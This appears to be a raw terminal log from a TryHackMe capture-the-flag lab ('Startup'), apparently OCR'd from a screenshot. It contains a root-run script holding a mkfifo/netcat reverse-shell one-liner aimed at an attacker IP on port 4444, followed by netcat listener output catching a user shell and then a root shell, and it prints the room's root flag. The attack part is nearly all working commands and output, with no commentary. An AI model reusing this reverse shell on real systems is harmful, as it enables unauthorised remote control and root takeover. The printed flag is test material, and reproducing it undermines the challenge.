 ctf : nc
lennie@startup:/$ cat /etc/print.sh
cat /etc/print.sh
#!/bin/bash
mkfifo /tmp/lol;nc 10.14.83.34 4444 0</tmp/lol | /bin/sh -i 2
>&1 | tee /tmp/lol
lennie@startup:/$ /home/lennie/scripts/planner.sh
/home/lennie/scripts/planner.sh
/home/lennie/scripts/planner.sh: line 2: /home/lennie/scripts
/startup_list.txt: Permission denied
mkfifo: cannot create fifo '/tmp/lol': File exists
$ uid=1002(lennie) gid=1002(lennie) groups=1002(lennie)
$
lennie@startup:/$
ctf : nc
debian :: /tmp/ctf » nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.14.83.34] from (UNKNOWN) [10.10.201.6] 42678
$ id
uid=1002(lennie) gid=1002(lennie) groups=1002(lennie)
$ ^C
debian :: /tmp/ctf » nc -lvnp 4444 1 ↵
listening on [any] 4444 ...
connect to [10.14.83.34] from (UNKNOWN) [10.10.201.6] 42718
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
root.txt
# cat root.txt
THM{f963aaa6a430f210222158ae15c3d76d}
#